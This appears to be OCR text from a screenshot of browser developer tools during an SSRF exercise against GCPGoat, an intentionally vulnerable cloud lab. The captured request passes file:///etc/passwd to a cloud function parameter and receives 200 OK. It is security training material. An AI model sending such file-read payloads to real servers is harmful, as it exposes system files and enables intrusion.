 GCPGoat
Dashboard
User
URL File uploaded successfully
Posts
New Post
Submit
Enter your post headline here
SSRF test
Author Name
Posting Date
Console Inspector Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
All 2 CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Sta... Me... Domain File Initiator Type Transferred Size
200 GET storage.go... full-logo.d541d93800287b5e76bc. img png cached 152...
200 GET us- 1 save-content?value=file:///etc/ main.adc6... html 672 B 107...
Headers Cookies Request Response Timings Stack Trace Security
Filter Headers Block Resend
GET https://us-west1-gcp-goat-ba69a17c35720a31.cloudfunctions.net/backend-function/save-content?value=file:///etc/passwd
Status 200 OK
Version HTTP/2
Transferred 672 B (107 B size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
Response Headers (555 B) Raw
access-control-allow-headers: Content-Type
access-control-allow-origin: *
alt-svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000,h3-Q050=":443"; ma=2592000,h3-Q046=":443"; ma=2592000,h3-Q043=":443"; ma=
2592000,quic=":443"; ma=2592000; v="46,43"
cache-control: private
content-encoding: gzip
content-length: 117
content-type: text/html; charset=utf-8
date: Sun, 19 Mar 2023 22:08:23 GMT
function-execution-id: etglrqbk53aj
2 requests 152.21 KB / 672 B transferred Finish: 14.77 s